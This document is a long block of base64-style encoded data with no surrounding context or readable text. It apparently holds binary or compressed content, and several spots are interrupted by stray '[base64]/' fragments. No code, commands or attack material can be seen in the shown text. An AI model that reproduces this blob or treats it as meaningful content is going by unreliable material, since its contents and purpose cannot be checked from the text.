CsIkEnxiklOQUut1AlA0EvFVLLUxUylBEyoBBQAhSMUVRbqRBc6Jdb5ykduXFREhRmO3RmWHQ/Cyo11lVeZQUO4A1q4RZyFg7cYXV34S9MVUV4kgBTanS5YASAqWmPQZSGqg19dkWRYmuZhHudVAedpGhjFTBh5mqfZTGO9RmK+xibaRjG0XuthzSAxgAkExyh+QQo4wHs1wwXo4iwAwBNIQCu+Yt+kFiFtjQUAWyS5FmzVh9vcR/PVxy2q5i22hzEe4/TtQtwM1yZcH+H8EeGIQCneQHRNlxN0CIh4Y/+WkAItqUiLPM5mluNmNgPkyKO8vSP8mYiKvB95kdd59R+L1NeVDEAzDII0hMEn5EGAXZ/wlFMnwEEnkEkaLIF8LoEPQIOasMkEamA9PdgFXqBFBkqgYFj2eCCGrdgIGtRFfM+7wItV6QL76IpFCMRU0AvZWVRWZkVBEIRW0qQLsNk+9FhOSoQP8WRPHgtQUlBRXpCz4IUG7cNTwuiW5cQXxoP7kCHIhaQZWkUO5mBL4k+s5Av/HJGXUQJbjJVbwMVH2FndYYEUUmEVOoxP+MWUSozHIVogLoYVDCJkOF4TTV5mJKLmOaIUAGZncN4ZdMZhDabMLBbNPFZCFtwO6Ab/bpyabUDmZXniG2gWBEzADbjBBIDOBfDpF9zAJ3UCArRiCvweal3HamkAasrmbuliACzbeDzBfZyHekSqatYmHUgf3MwWf9ABgfCm3TyXhLiB4ThAAISfcXqIMWUJdbYINpSjfmUDO0AO+UWn+unSOtbXiuxS5FTOdaqjNRmrMZQIO7Rj/y1nMzDAOG3CP4LJmKRBHuxCtZ7BwJkJg5WAQarAQlpguDJkf15g8wiKRP6JB/qTunrKgcLLVGSK+IgEDJVFSa6PRbhAg6YkVmJoVmwo2inETKadjhUARCBQr1hES+1kidIdk7LEE95FslQMi5KBxzHlk0lducDoNtjo/7u4y9eNYb2gIQy1XB8WQJEu1cDI4VuA0A/BlFFC7LNQbAv0RQskwBTsgyE4miBq6WLQJWTMQ5f2lRRQ3iJiBspwniP+5SNO4poOwRl4Gs3YjIGNms5IlibaKWQOkm1oQChIQ3OwKpD8hnM0zRcAwizcgNRoX/CZJtcs32w+EpFwQX20TXmUR6YCW2ymZnuIgW2OBzIiY9wILt1cn9044w3cAKF+AQOojukMQIuo1zHVEuaQAmkBAgPIgH4FU4jg2+OQyLttSOSY34e8n+VYzrm14zUlqzqygzE0gz6iwBGgwPBIK/EUjzr1Qe6iGmwsJIQxnENmoMPJCaFQT8Vpz//1XGT2eJm/8KFGPGijpBgaeJymVCj9wCAall2r3MuqvMpAwIobsgLbNQRE2ARFXAQUQBADYcFZmeidVYwRiYLStQDOaoRKnAQZnABSRF1RxSiXPWVUwo8M0itGFIAZoorJkkQBBOn+DMbKuplb+BBapehdsOjM/gXO/uGhLR7PbildSkHQJgYiYkbRNqJg+eXmVcEr/OUkcpqnuQIPuELNuOmbJqYKSNbqQabW9sEbTEAAdAGSUMCqusEXhIJmlQIPnG3vIUCu5Y11yCIh7cLbquZsDgkktc0VZ6repuZ7LBt+NBsMDO4mzRYz1I3hAsAsBAADgF+gai4YPM4KGEP/[base64]/2bsueQEI0jV95ghveTCC+QC9+aYmXnF/SBzWHxoPJCVkYplOERww9KFUcpsBe/FQB9FNCBaXC7e4v3spEXGKARtpaGMmDbi5qkwCm9e6FVBzJyB/[base64]/[base64]/6Vfhh6ankEnuALUwowMuylr2DBs2PBkceLWsJ4b4JFLT7U0JEcYPEEeSDUCiMES/96u9Vp2qIB6yMd6NF/Z5K0EOMDc1ocbuIfzxSbfRp9vhTGoElsqRjUDSPXuQYA0LPK9DVPRfDUgiHUn7II5vYEPAAIF1M69gQi+0dLrrECVkOdnxVqsrSJpIccgDMIF7A4tlYi4kecgCMcAokAhqBP/7vbBX/9M7D6gOnFAt5KJ7qLA1rReIeSuKC/cfgrvg3V2ogxvB2629vCyoEBEQPHyCobKZ5ccSbIPT5yK9R4UVi1vpWTvBmx6RvyPzPFBOCPQtJBD81LzFCyQkvbknQEFt3xDEuzDCyjdUdwZBWdQGQy3B2GsU15dU3lQl+XQx66LpezrMA+EQByEQsxK25HVeZ+F3Bndkqqoswz0w/gEX7z3w1zEQXfMOBiAIP5sZAQtMPD3KIxCf0uBI44Au6NwgBM4mr4Cgs87GD0tDwwBvpMeO9WwbFDWMlT41loWq65iGIRCE4SiADLDLoAAA9g0dOS0ExPSLRSCBazNfMAt/yRpvATIB6XOZiXRJlF7qtjseKiOR7TNQlQbvGfxQ12TX1a/iDEMYCTY8b+Zk0Ay+SjxwBsAAnL0Qi+UY6ztaa2FwiwAwgACACD8WzpxQBy0njp1AgHy44CNSR8sQxwcT+7uuZ2TyZ7n7tfncJzfOWM/fcF58icD+mQ3pH9KT4VZj4ZRHGYbr7p2WKhwmApCr6T38kO4z4TO0KdjxIZmxQZcRAwYvuG7Dx/[base64]/7oEDxFUUfD3Hrcqib9msJDiWW+P3LoVA/w/20Jc6XmDHjxY0hK5as7XH/YnKN833T5kjb5cudN3/2DHq05suOyGn+Ru6y6tSvWcPWthr2N1tMtuzDUIN3DRobCuyLEUPBt2/BXdBQjkv5hn37jEdH7sIFq+p8gjuKLuCbAF37zJQpY4Z8+fInymB58Zx9+ylQTsQ/geW5KPuigu8LXoBSIgHxBPgvQAAFBJBAAwXcBkEAFfRunxp24w2UCWsARcLeaMBAOeUwcAGDDUAMkTrqaMiFOlyoY4UPVvbRJZxttnlRxhi3oWSfKcYzQ74TzBClvR+BfC6BFlogo0gyyNBPnXHGsaJJK/4wYBwDqKzSACkMsMMAYOyAxI5RrhhBihGqGCEWM8usIpYq/[base64]/CgqroL5KIw29SpBLLxTCmgsts5ZR6yy21PrLrrTS0svfsABDwi+3/D0MscgghqyyyiZLjDPGLrZM49E4Jg20bzgzTTPOWuuM49Rmi20101JLhImXn9OwBlx4w+C56P+MC26DDZVzwbkChhsGCCCeC8I661zg4+bo4jHuOz7Mi5q8E1ipIMj77JtCa61bwIJILBIIGwr6dPnmwAIHRDuebdT+j+0FD7AagwkptNDu3nYrMZcXcsEPv/yC3EcUPmhIMcV9gKAxnAMUj/E7HSHnsYX1ftTFcsspGRqIJARPwMjPySC7SSb/mLJJA6K0UksqV+8SEjDFHAESMkd4pU0213QTzirmPKP3PYFHYgk/AQW0UEPF0iB5ZkIBwflLQYgUAgYA0JRTBER4AgccRi010VsQPeSgWB3QNQAuFFIolQAcSuWgXnNFXwIH4PdVjGA9Okl/JTxSViX3u2ACmVD/[base64]/FgAQtj4+MfvUakr51AkPEh0glahKC2KXJBCWokg+IRM7pViJKVhFDgMNmeAmyAFTToZNLWk4QDyCgcpYxRKa2GhcjFBwtWa8UpS1kOcYijlOJAhzii0Tkigc4M//tAA5OY5CQnoc5KVzKmHazAJS/N43Wzo10VpJAm3N1ud2/y3e/OgIRsAk+HOyieoc6SqERxQAOMWkIY0Bm9MKjzJRR4wi5ukApPgQoG3WMUogqhgUNcZCIBcIA/b/WQ+J2Pflygn64mohH80aEU+xvJspS1ki5IYybUysa0qiWTUDwFDud6w0eD4oMljHCkHz0DD7LSl6HsMCs4mJdcdCi8JURwpmfwgV924Ze0zGUvBqthW8oSVLP41C06LYtPOaACwRwPiBQbYsWOyJhv3IMFiRhZxZqoxNE4cWNc/djHWNMZkJGGZbVJzT1epoaX2UE/EaIBhGiAyZ3RgDmF6/9bAe6DC73igpMp4oPSdCFH7giAHEUrAx/[base64]/AOAKIeWjXwBe1QX09aoh9+tIR+jwBCWIWMQjKUVEARgTmWTDogdM4Ez/LuCTG8j4J3D4yVCEJ0Kh4LgvaeCBj98wlDfwUCwlEF67eNCXpeCgBBdkIVJvuJZ/vdAsdxkMWsIy1L74ZYdi+eFhnlpEiGUGFmWGRT3G/[base64]/zvyzmkI2dwmNwHzJxUE6njwRRSi5HsLC+QXBJvwNzshEAb/dkrA9jRwqhBVqwZXhCEK6QKG6cdgB3Rh4hPnAsUNuqtXcZghHgYxSEo84hH7z32zoAA2otXim2QUAuf6iU/GBVIeMFkpSgkMYNRVAmWENMhLyGldfByUHeZUhzjwwZC37C984QstbvFh08tyFkJ5uWAeGAwHAvOXEpwFiBLzOhErtg0zl5kFmmGMmilGDpKRZu1c5djapRhWuYsViyhLBCz2/DIm8NlGuXirb3yToVvr+tB0NTxdXfDaRR9tRYiLDjnk+Gr31JHTn95R17rGxwTwcdSiToBtOevZzv+uTW1vq9E+ckFa015o9WCE64Y01JzYboAPsuU10pS2j8XFiNiMCwfRClDHTmMhOLUgLrOJW47ifgcLRtolGT6/j2g81wrDzHaVtERdYGQJEpDArhSAIQVnehe86K6mNct73nfvaXjDK54KvCxOfJeTCvhdp/PUGalLAaJTCOj5vA8hVfKpEMCnICzCIWbBIRAiwxwgIpzlAR/QoDKMCzIuVhrCDYKFGRhKxJghJDowJSIiFKAFJ7KhBFnMJjIKDEIBAESAKnzAK3DOXIbCB0QKXqABXvRCKGYqyIwuyf7iXZCA6FJoh2Ywp7TOL/DlhqgOLgrBh8hC6uziUMpi63D/qGHATMzGrDHubuxgoRKkqDJGw83cbgyfyIribGXqTmVYIxG2aO/2DBb4DA324QUixO8CrfA2pK42JPF4zZN+DWlUpNS6I466Ix5iwIxYgdPSA5CwQDzmY2u0BmvwymtE7QQSINjOJtU8SwDepm1AKxGIJhdubTdyofVobQNsDY1e4AVw4QVUC68Ap3B8rdHG6JQUhxGS4Dv2wbEgB7LIphVMKRhtsbjC4TuUS9oucR/sIJhG5w+oq5iqT0uksbrmwADmYEyiIE3KD92sSd3Ky3fuBL3Qq4RKqASUalCQx96UR3kyAAach3nuL78g4FLkCXueYFTgD+Fu4cAU7ADd/[base64]/zBpQM84mgZnnGYXy2CxIAc/ruY+VhFIRIEMCEnUoOA5NHH0Us1A/IP0DMT0Xu0V2yP16gZCACeT1qhncK9FeI9GdHGMwuM8fv/[base64]/Ku7qjjZaBi3XMu+QARbsITWC4+/kEvB4JvB4Rg8/[base64]/ycES0AE8YQXycwXQ1RM8oRE8gQIagQLgVV1J4FUqLFcaIhWYISLdoBTc/yAVGIACLkAjBwg/FQGBWOxgbSIbWM6jgKJE98QHOsDoaFBE/eIQsKIvbNToPkoWfAAHWhSkSuAItsLndnKlAOOmDuHIbi7J+kAFbA4Jtifrkg5hknBmEeZQhvQKoRLsMKMxWqMqkdSq4uxJP+NivDKJ1M6JSoNjjMMe8C4t4TBqmcAdssiL4lJMC6+u9PDwFm+vcAFr9GMQxbZpuCOS9iEIoqYMSo07vsMRd0Q99sHUQPFG/FTUyGazNFH0DsT0OBG0BCAREHU4YoAc7CE4GvW0yDRDUDFEam1xR8Qu00hFWCRxeC8cFEBw0HbT5kM1hTEYPVccakGXBAlJWqBFqP+vSf4Ama7LCmhVHVyXuuzgCnA1GWQ3Cno1CnZ1BIAVWIeVd4lVC3xn3cDxpE4qeEDUHJvSUOQvVbzTefzt39CpUhig/[base64]/o2jS1rYAJJWQjZWK7z+Yr24PKZEENfQYqUBUDZISQUE0VTcqafX+Lm/[base64]/69eWnSBb04poEFmU2jrVFktUGAJtiegk+wQmtIcCyUwmBWompBIwwyFJ8Zn76GFy2wbqDRpYdgrwfIM187OzDKjs1Rqt5QJbCGLXiMfngMzM8mI0Uhrf8NHLEdzgEBwY2AQ+1Jsy/bVRGE8BBMLfEQBBMBGRAELPM2Q6KMCKMFsgiOQRK0FmquRRK/0/mMyO3FtFuRtRssUR7FxQ6RnkoMVVxFy/[base64]/vi6g7FA/yh61A4zLCQHM5So7vQOGQYSkH6q+TONRIBrZ5W7yKch22hp19jZUrzRyqgAHSBw/VjrpajTAvHOfZBO/zyxLkD8si2L4H6U+kDOiTP8uSjR55DFxjBasZml/oIsyjhqttmq8XYkfx21S5zbi6EN3IhF16RMD3zOV7/[base64]/QtMID+zwAR02wRkYHwTaBayuynW2boFeEMnVhZQyuegHaFpEAfE++g6oJ3factKtmORd6Z2aEZ9LqdUgLuN0GUheqZsMoO3DKI/9OYIg6InI8DBLqrOLqMNHBZs/8GqFvyJRjrS7uE28O5pA/[base64]/OgAGcpmcUOXg3hN9CNIEsgBdbfu2vVm3U/3UU73UTd2bvYDUkZm2l9kLXN0TKJB6OfQJUkAEROAG3MABnCA/gf/9AjxBBihg8GeCFP73J5ZC2XkwJcG7Y1Eq3XNKKci7vLP7ozi0BjN2Ymd/nrGCZGfuRj123D8Ypf6CREUUoXXIRrXu5uCPoqXyolWYzT7jG1j43rvQFrbBqpD2q1TjGx7cFliYCQZewncYFhDBOHD4wi/8ztw/BnRRFGIvccuUOn7mxDG+OyYNIL59EzBwIJB9U4IoDFKmjJl9ECuYwXKiopmKFQtg2YirAsSPIEEWiCeApMmSKE9uU8myZLxEJFeuFEBpX64aoHDW2JmrgE9RuYK+oEGU6IajSI+6oLGUlQtWfPZVOBBuW7irHh2amWLGTMMC+wrYuVq1LNmzZMv/6dqHJQGZtwkSQAFrp9W4cVas/LFjxcDdvHYCBwYmeNSVESMgIV48IkrjERGiRIlcJUoVLZUBXK5SBcCMM1rOnHlzppPoMzx8KEMCDcmS1yWWlFBRgoMKDrg19NGg4RbvQxnybAJBHESYTdLASEuBIAWqIhZUqLjVxzfvW0oomMjipLuXLOCzfOce3kl48ufTc/di3vuK9++9yHHwxY2IJ/g76O/w5gmzGxSsMMAKWZhAAgUQeGLCCqqAAYYJAAAgwhtvpJYahT5kiEOGPOCQmg88zLYLND7sktoSOCyR4RsrUviGLBSGuMSLPliwiw8V4rDLEjzsuEuKKnYIDQ+v/[base64]/FAC204B92Uk047YaCttjRg0G2l4IbrAi4uuBCVLlalewBEQXTVEBYvQKQLI1aZhdZV9YYjjjhr5YpFC1sJG9Zdf+GFlwF+5YWwYIJBYscoI//[base64]/Co7DbKWXgGWWY4LJpZhkehm77GVqoyacvL+5Z6B6Ag/ooMT/johAhzJKjvKNLqrAMLq8ug8uG2BQA1HXGwUWpTT/4MLUprCGH5ZABBEUafgFvDBFGbTaepGtFcH7AkW4ttDCv/[base64]/[base64]/[base64]/3I2UL6MT1X80IjUoEABORHbCmipAqowAAGPGEXswCPKlYAgS6EQm4kcAI2wDAA7jBAlSJA5eNA9MoVEclEkFuca1zJOGBSiJUswhCN/NaBDKEORbEEEeeg5IPZEGllJpLN6T5EJByQKEW4cR2WcGe7bNb3vvTNxzdyt7xxmjOdvyNeoAS8JxYk4huOSJ6C+xv/[base64]/[base64]/NWZ3zOGg4eIThOS992fMOJSYFPwexYpCQTGQiwNYiJtGtc030yEZTBdLoFWUgSiZsXiMdTOfmjjQzbBiGEYbWu761Q4NOdA4hWN4UgtWu1nXuZU3r3r9a97N+9WZ/PXxEkqC1bujP2JRNyV1Y4BAOYAAMpOOGLpAgC5xkQADktgIHYSNrxwXEDSKU3FQ2TrvB/JG6cdCJvQ38lyI4v4smJG9zZ9dxi7scDgbe3ex2qHChZzrhBSSwYSKPQxuQg035ZV8NByZbYiZdYib6pQ2OAIG5o2DfkAj3gCd5AmByYgshd2DIozwk118CwWANBhbcYj0QdFMR5D0AFSu1UHP/N5cpOUcu5eIUT1EuUTESQbcWWtEVXHF0SQcvsSIpG/[base64]//YHb28gb3Bgf9blA0/AXJyzIegXNjySIx0iIr1kJCqwJOLFA5OjgPZFX/kYOxb4DQ6HJuAUTiRncil3JiZXJhO3YGhykIuCggTZPInyDRAhdg7UghZ5PRuQC/[base64]/82QBqeB3o8MCTKVGlLYBu3QVlj5BvVkQGHsDOt1wRhwAxi8ATTV3qYWVkaUAhv0IqvSIu3Jg/ARwKsOWusSQGvKWuixUd7FACOFEdkQzbMNlvC6AYqoGw34ADM0AjwQQEB0m3F1SAPwgA3AAjQ6QbkJyGshF2/hH8xwjjXaX/0J2/Y5TjXiUsZco7n5wMwMiE6YgGno43MJV4e4jL/l3A4gI/dVJ9e8o8RSIEXZ5AQuJDhZCb7tZ8AupAox2AHuWAQyWD5MJE2dVMwSCn9BAQnCBblAlDds1M4qHM7yAessA9oQA4EIRDswpIt9i5YYAYdERHzAlOMAAQP9hFXFqP/VwYWqCKFAnBAOlZAOboSBwATcRctVSFkGiRkJkR3XMmVRQak27BlS3oVW+aG6TKWZGZmY4l34HCWeoeWajYOa1kweoFDdkZDOCQF80CXYWUAjFcxFBOIgSZ5l/cAWgCnbPVWgwkADVAFjlaYj0Ya7NUaBFh6MYMzmXZHOLMLq+eJoZAKcQSMtwEclkVZGYBZqPmKrlmpsAlrr0kCdQBrmyoPdbCpt1Z8WeAArYVsYyNHkkSKKmABFHADKhBJAeAAZ7MCTrACJnAB2NBt0eggqiANeTMLgEBu1Zh8EvIGhjkh7ccDnSB/jwN/jtOdcCACN3AD3Tlv1UUh+5dd+AYj/zgiArIwIX6jIadTj+oWXR9SS68xn1hCO/e1TQ7HrvvYJQHJn/[base64]/25iIpEK3YKjjnSjYfIjhLwG/Q6yH0uYDdBHG5M4EBWYH8RYHhC74LSaD+GqBlYiYJtjwmt77N05DxNAz7IAoUeRM7QRQIO5O6QAkmhzz+6BG5oBQ+1VMc1mEgxgcKYSwxEHQzWACswApXFj5LNQy1UBJCZ3UmURAWbChSKYYKIJUxwAhWqFLMgnVAFhMl8aM3mqQrLABcCRP/BLSkMvyjTUpkRNak6oLDYwalaYh3YNmGV3GlaKaWacmlcUZnXBWmd4ZD80CmUnAFVyCXViAFFON4gcamYOtWlRenZGtEgJC2naEFhhlFAGADqTRFnpchLKNMj/lXgTozmXhHzyYDnuAJEkAHctRsqOaodbt9n3q4j6u4f/y4nyoIjuupjcC4f9xrtraLr/WLy4YDRaAfTyACFhAAJrCqbpAKAdAF21er8MEg3aYKitC6FzABgEABoQCd4ydvxJtcsDwhqcQMusud1wW84TitNwCsyCtut2xui4PLu3Rd8IYjOhKuF8I4GsIhggNL6nolDHg7tuNw83qQ4duf+Vm+/[base64]/wAJHQxV2ctmIMB0zN1O1nMmkMOcrwp9LBAYE7RrtBWIOVAq02AU8witFhWYBLe7/BGxxwDISc1nXgAI5ryHXg1oWc1olcqbVJqv0BNp1LScC4bKUrAVywAhRgAUKTCv+fpLoDQqui3G2l3LpOQAEyEADQCQi8PK2FqcsSQq3JFY7lJgKdQMvXhUqZ/ZwBEAATMAHTKq20jCOeHUwUQq3XVZ3hKG+DE8zBFMzs1p7YO1/6uIBkor67ba/2qs0EeoHpS5DF3ZDiHE8NhijfUC3bQik10BMgoQvDwNz+G5HfUAv/nHZL5QipUhAQBQSU4CkMa8HmrSpWd7IYvN4knCzs/dAMXYUCtNAtzMI6u8IeTRIcLcNWES02zJU8axVtR9J3J6VlVrRJi0JxKIcuDXhsmTBwiYdM7MQQA8XJYFZbOwI+jcWNcXkcU3lETbZki4gkLsaFaazjWG6MuVcuAxv/VU2ZNDNGM6MCE3AgCMC50TGamCmolXkIaG3IghDknzoBbP3WxxDkRB7XQv7WhIyptNYIX/[base64]/s3fP7tBBk60/0b10SNttAlOllcxxFmKlly6pXXoF0tcpjRtB/[base64]/AH8GUjsWMId2VvdLcrvapj/5JgcJN3GhSvuFc6u6M6svdPP/6bCrjnQ7MzSiyft2Kv/hBB+zgHaIP5esnOxDlE98Fnd6X396a/95U2BInnMI4OmSJQMMvYdGJYO03bMMyEaSrX6RVSmZ2B/tJ+1RIG8QqjZZz2KVQW3g3RLVlSqaQ0O4YruGBtqZqJYhxRdT1ftRa0MWIyNSFaZjGSiGj8UqOCSSACuOoxxsZgABcPzR7vOOTNagYrwMf7/FHPvJHvv4iL/Ikn/5x7bic6mp1wDVw1AEvHzZkYwE4ABAWBA5UIZCKBg0qfHzpQsKTpxVgVK1Y4cQiRYpeBlBUpWiAIoy9GAQAFOBYgJEBSN4AdEPljRtw3NwAIALmjZmAAB0DNIH/xE9fcho5mNCQRKMuExx0cRAAJ0wRIt68iSpV1tSrV6du9dHBxxOuU334eOOj39l+2tSqzbe27Vq2cB1p+6aN3Fxy2vDuXYtXbV67gfMOFkz4W97DhMkdtruYnGPHhyUv/lY5xuV8lTVrjix5s2fQlQVsHj1a9Ol430bHW6269DfWqlPHSy0gdmnWuW3vFrCbdW/dwX373kZ897YDieIVz8182/LmB6AjX74t3IHn2Q9cj3d9G/Jw4K1v/04+/Pnz1sOhX68evXX36+WvB7e+nLhw4srt519u3H8Arfjjj3Hs+MMAA+xA0A4p5nFwnisijHAESKQYIZYRLKxihCo2/[base64]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[base64]/MaDHjatuMLNwcCt3JDvvhqvoJCNwlKKNyQPgpCmAuCN+BIGA2q/ygDSzB8+74UOo7vE46By5iNSQ6SMqmNQZnyeA5GYIT7q7gX2z+M0ziOC4OPAwABTIMCPMAFDEdxHMdwBIAk+CmhCpo/MBADsAI7kCKkSip5vDkLgQSp8iIm2xp9BIATaRFLkLKhGxtMGMgbQDoXzLJn4bK5ERK/C5wMgIEngIE02xLNIkI+AjtEsoA5a8K/6sg7+ys1uSQoxJM+6zPsIZbsAZRIrApBwTtDmRsYKB0vY7TUoUlHU5KHRIA68ARVUK1sGAA5DEo1nEPI84IskLxMM4E7lIFToQAIYMpQAxVVmEonaAQxKIJAsoBDKIEnYLUA+IKYkMSq0CbwqYmxAv+f7+Em2aMK21unZ9uW8MI2URRFUhQ+/QGgutifvFwvvQyoBiIo+oI+cxMN6SOH/jJMzXC3gZmgCiqwXPQghrEg3ri3XyxGBnswFLoYzczMeHAERqA4arw4jJOGLYCAUPi/[base64]/vDQ8ytYaNUzDNKXMgkF8CBLIgi94gg8tnUaBARIIhpeACbO0iRStirQUn+qCvfFpy2i7vd2Dy1HUi/LSNna5J/[base64]/UMyTsZSZKUhwkItC8gLsfKHjcgPZaM/6yuCJ2YFNFdKJIAbbRUIpIMKAQNsAAAwAMZKFEIdVChfFDEQzwnmKXTmiUZmABggSxhKAJhEIhCaR0V2IUOKLwuAEunkAltWtEUVZZlYT2le1dNPAt1YqcZrR/xCq/8yVHzOhdTDD72ssvIyCdVDNJzOzd8UT4GosV7ETB+sT7JlLeH+o1dxChfrFKLksZoMIQuzT8Y+9IaC9NQIAKPM9MlQIE0dVOVXdnYjIM4UNOVxQM78A+anVOhUZCjQZoqwsB50FMje5oLOTKp4pDiJNQHuCp/XCMVWZVjGMhFpc6DbNEdISXtLBIc0M/JMoWDkJRBUwKuE8KuAzsN6AA4Q//V9KSzsi1btH3CtqOTOsCDxAoAubue6/kTK2Q9u4usl4QB1pHJPIo6AS0SAlUlRCqEDIAGEYgSZx3KB53QCDVK3fpKCcjPz/mcQkGFQVECyhqkK7EAUyWBWZWVlnDBdWW9cKqJsYwu03U295nRb8E9e9pXbBuXdNFRvmTFb7vdIV2+5huoI/1dCUq3CZIN6jOYiHJS3ygYA1MNz0yxGKg4F2uC/RsEayAFfrhe7G0C1eQBb0xZlv1e8FXARQiB2FyGcziHVQiBVdCGdWjfaziHOIBNCIgHJprTofmxonrHBkmqCYmQKMAiof1TqSparvG55DRUpUXBYyBZSwgAS9D/AYKE2ngVC68QHRgIEiIpARwQAUKZhNKhgj9yg0GbhENqs+/EQS55g7Qlu74au0eaAAhmYfh8T7etg7YrST2BYS7QAS6wz2IRNF3lTy3UwkPjW0U5HS9ctGFVnb81EjazAFnQgTyRUKLMNKOsAwTAXMz9nCcQlMzFAc0llK4onSsZ1w5APROggNkaJlqJiUdcG6mIVzf+nup8V9tz3d7bFrtsC3EplzweF3w6L79QL/bitt39S9492CI1qOZT0nfjr4dlKOWtjOZdsSSgBItDgxkbhAqoXuz9ZFAO5VDmgfAtZVNWwHU4h5NbhHVYhHFchfONZVk+39iEgPq1WQh0/8comiKmsQMrsAKluSLgtJBAJVomGxGtAQAWKUGtek46cU4HDgCnbVSYkFq4uaNDKQGBgAGp2GYPtoBUIAEJkAC/YbMjYRSuqysNUGEWHjt3dudHagMXXttJOpPiuRO4fdufOJPr+YJl+gK5IxYrfK6o4Bwt7FVSQpQjXuiB6DtU8kIsUQFoSAFMEARnbdxgqINQCqW8HZRBoUEeuCZCMaWEQJQnIIFOGTUHQFGSeIOaMEvxOUixlAnV/Z7t6sR6xVFwqYsblUtSJNh8qt3EYBd/8kuENdKETepEnsXhXQ1HqAUFsGSPFc0toF5rsAZRzmqt3mqtLoFTdlMPcFmXVf/[base64]/BnHvbhlMRCQhOUQzsUmGToRambtBIShjylv51JI1EBZUA2mGiDGwCUXA0lMcjCj8aWyeoAHlACshhp08uA5erOAMgC2KJQUmtWUrsBrXCW70FdsoyK0o2KtnRLb/H/Pe6SNoDV158+L7zsUXD7tlZ8r6POcN9N2Keuhee9ZP3b5Ku2Xq4+cRRPca7mAJV1WQ9wzfFV37RO5Vk+37NOwBBAX5SrcfgNx7H2B1r2B7hWwDiIZbuW6/c9hxeHTb/+azr9Dzuo05zFU6aRAsOeA8SWgj6Nmj/NuQFmsgLemsmOhEeIhAQWOjxgWr6yFUz4Aqi9ztBZAoXehQ12gyfwAxUIVy3hAC4gAWGAFBMWVtrmkkOgguCubL9y2t6G4Af2bQgeSMDSs+J5E/nsMzyRAV4SBE/a9B6m1YFeSc4ZlK5wOgu2rNIZHe9WFBUIkrppaPEsiMvy7oIQCMwFJY52/xZRB4seke9M9OiRLh0leANZkB2jTENLAzUvMIFhogBLYAlIJR9ls5Z5XZ/4wWn4od16st1Q5NEf3af2Gr5+Sr4hdZd8gOrnHYaptsZO9mQVb3d3f/cUB0c2XWuU8wB6R0Ael+VrUOsbR0BtOAfy9YciX4eXBXJVDse6PrkgD/IEjIN1CI